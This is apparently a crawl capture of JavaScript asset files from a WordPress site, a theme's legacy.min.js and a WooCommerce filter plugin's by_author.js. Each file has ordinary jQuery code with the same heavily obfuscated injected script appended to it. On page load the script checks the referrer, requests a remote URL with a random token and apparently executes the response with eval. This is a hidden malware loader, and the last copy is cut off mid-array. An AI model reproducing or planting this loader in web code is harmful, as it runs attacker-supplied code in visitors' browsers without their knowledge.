a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0
body_size: 3161
content:
jQuery(document).ready((function(e){e("body");var t=e(window);e("#wpadminbar").height(),e(".masthead:not(.side-header):not(.side-header-v-stroke)").height();e.fn.smartGrid=function(){return this.each((function(){for(var t=e(this),a=parseInt(t.attr("data-columns")),i=parseInt(t.attr("data-width")),r=t.width();Math.floor(r/a)<i&&!(--a<=1););e("> .wf-cell",t).css({width:(100/a).toFixed(6)+"%",display:"inline-block"})}))};var a=e(".benefits-grid, .logos-grid");a.smartGrid(),t.on("debouncedresize",(function(){a.smartGrid()}));e(".project-post");if(e(".phantom-sticky").length>0)e(".masthead:not(.side-header):not(.side-header-v-stroke)");else e("#phantom").css("display");if("none"!==e(".mobile-header-bar").css("display")){e(".mobile-header-bar");if(e(".phantom-sticky").length>0)if(e(".sticky-header .masthead.side-header").length>0||e(".overlay-navigation .masthead.side-header").length>0)e(".mobile-header-bar").parent(".masthead:not(.side-header)");else e(".mobile-header-bar").parent()}else e(".masthead:not(.side-header):not(.side-header-v-stroke) .header-bar");t.on("debouncedresize",(function(a){e(".stripe").each((function(){var a=e(this),i=a.attr("data-min-height");e.isNumeric(i)?a.css({minHeight:i+"px"}):i?i.search("%")>0?a.css({minHeight:t.height()*(parseInt(i)/100)+"px"}):a.css({minHeight:i}):a.css({minHeight:0})}))})).trigger("debouncedresize")}));;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4
body_size: 3220
content:
"use strict";

function woof_init_author() {
    if (icheck_skin != 'none') {
        
        jQuery('.woof_checkbox_author').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_author';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        //+++

        jQuery('.woof_checkbox_author').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);

            woof_current_values.woof_author = get_current_checked(this);
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_author').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            jQuery(this).removeAttr("checked");

            woof_current_values.woof_author = get_current_checked(this);
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_author').on('change', function (event) {
	    
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.woof_author = get_current_checked(this);
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                woof_current_values.woof_author = get_current_checked(this);
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    function get_current_checked(_this) {
        var values = [];
        jQuery(_this).parents('.woof_authors').find('.woof_checkbox_author').each(function (i, el) {
            if (jQuery(this).attr("checked") == 'checked') {
                values.push(jQuery(this).val());
		
            }

        });

        values = values.filter((v, i, a) => a.indexOf(v) === i);
        return values.join(',');
    }

};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq